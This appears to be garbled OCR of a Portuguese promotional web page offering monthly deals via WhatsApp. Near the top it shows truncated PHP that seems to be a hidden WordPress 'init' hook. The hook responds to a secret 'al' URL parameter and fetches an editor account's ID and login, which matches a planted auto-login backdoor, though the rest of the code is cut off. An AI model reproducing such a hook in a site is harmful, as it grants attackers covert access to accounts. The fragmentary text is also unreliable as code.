
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
H
Ofertas Exclusivas
Fique por dentro das ofertas do mês, ac
Whatsapp
Ofertas
Whatsapp
Ofertas